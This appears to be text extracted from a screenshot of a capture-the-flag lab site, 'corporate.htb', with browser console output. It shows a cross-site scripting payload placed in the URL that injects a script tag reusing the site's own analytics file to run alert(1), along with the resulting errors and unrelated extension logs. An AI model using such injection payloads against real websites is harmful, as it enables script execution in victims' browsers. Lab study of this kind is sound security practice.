 secure corporate.htb/<script%20src="http://corporate.htb/assets/js/analytics.min.js?v=1));alert(1);//"></script>
+000 1234 5678
hello@corporate.htb
St. London 54th Bull
HOME SERVICES PROJECTS PAGES INFOS CONTACT
ABOUT US
FAQS
CORPORATE
Elements Console Sources Network Performance Memory Application Security Light
top Filter
GET http://corporate.htb/%3Cscript%20src=%22http://corporate.htb/assets/js/analytics.min.js?v=1)); /%3
alert(1);//%22%3E%3C/script%3E 404 (Not Found)
Uncaught ReferenceError: _analytics is not defined
at analytics.min.js?v=1…;alert(1);//:1:1406
Uncaught SyntaxError: Identifier '_0xb3bfb7' has already been declared (at analytics.min.js?v=50164105
5:1:1)
Decorating
Fetching visible text: 2.90087890625 ms
Manual trigger
Processing text: 83.330810546875 ms
Received 3 objects.
Received 0 objects.
Adding class to visible elements: 2.9580078125 ms
Adding class to visible elements: 6.583984375 ms
Marking: 20.546142578125 ms
Decorating
Fetching visible text: 2.24609375 ms
Processing text: 34.092041015625 ms
Received 3 objects.
Received 0 objects.
Adding class to visible elements: 4.9599609375 ms
Adding class to visible elements: 4.083984375 ms
Marking: 4.693115234375 ms
Checking for new markings